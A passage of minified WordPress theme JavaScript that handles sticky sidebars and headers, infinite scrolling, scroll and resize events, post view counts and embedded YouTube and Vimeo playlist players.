!0;e.case_4_last_menu_offset=n;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"fixed",top:n,bottom:"auto"});break;case "case_5_absolute":if(!0===e.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=!1;e.case_3_run_once=!1;e.case_4_run_once=!1;e.case_5_run_once=!0;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"absolute",top:e.sidebar_top-e.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==
e.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state),e.case_1_run_once=!1,e.case_2_run_once=!1,e.case_3_run_once=!1,e.case_4_run_once=!1,e.case_5_run_once=!1,e.case_6_run_once=!0,e.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=
!1,tdSmartSidebar.items[a].case_3_run_once=!1,tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=
!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&
(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=
Math.abs(a-b)?a<b?!0:!1:!1}}})();var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){b=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=b+tdInfiniteLoader.items[a].jqueryObj.height()}),
tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===
a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&
setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){setTimeout(function(){tdInfiniteLoader.computeTopDistances()},500)})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(C){}"ready"==c&&!f&&(f=!0);if(a.origin!=e)return!1;a=b.value;var d=b.data,m=""===m?null:b.player_id;b=m?g[m][c]:g[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);m&&c.push(m);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(g[c]||(g[c]={}),g[c][a]=b):g[a]=b}var g={},f=!1,e="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}e=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&g[d]){if(!g[d][a]){d=!1;break a}g[d][a]=null}else{if(!g[a]){d=
!1;break a}g[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdHeader={};
(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,
$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){!tdHeader._isInitialized&&(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),
tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktopSticky.length||tdHeader.$_headerMobileSticky.length)&&(window!==window.top&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),
tdHeader.checkSizes(),tdHeader._isInitialized=!0)},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?
tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):
(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&
tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>
tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),
tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):
(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));
if(window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),"undefined"!==typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),
tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");window.parent.tdcState.isMobileHeaderSticky()?
tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):
tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=
tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),
tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch&&"undefined"!==
typeof window.tdbSearch.hideAllItems&&window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items()}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll();"undefined"!==typeof window.tdToTop&&tdToTop.td_events_scroll(tdEvents.scroll_window_scrollTop)});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();
tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,"undefined"!==typeof window.tdInfiniteLoader&&tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&
(tdEvents.scroll_event_slow_run=!1,td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),g=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",g);for(var f=c.parent().find(".td_click_video_youtube"),e=0;e<f.length;e++)jQuery(f[e]).data("player-id",g),e+1<f.length?jQuery(f[e]).data("next-video-id",jQuery(f[e+1]).data("video-id")):jQuery(f[e]).data("next-video-id",
jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1,d.mute=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,a.mute=0,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,mute:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+' class="td-youtube-player"></div>');c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay,mute:c.mute},height:"100%",width:"100%",videoId:b,events:{onReady:c.onPlayerReady,onStateChange:c.onPlayerStateChange}})}},
onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;c.mute=0;var b="",d=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(b=jQuery(d).data("video-id")));""!==b&&c.playVideo(b)}else YT.PlayerState.PAUSED&&c.playStatus();if("undefined"!==
typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(a)},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),
b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=
tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),g=0;g<d.length;g++)jQuery(d[g]).data("player-id",b),g+1<d.length?jQuery(d[g]).data("next-video-id",jQuery(d[g+1]).data("video-id")):jQuery(d[g]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);
tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,
createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,e=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(e);c.jqControlPlayer=
c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);
a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},
playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).on("load",function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});
function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
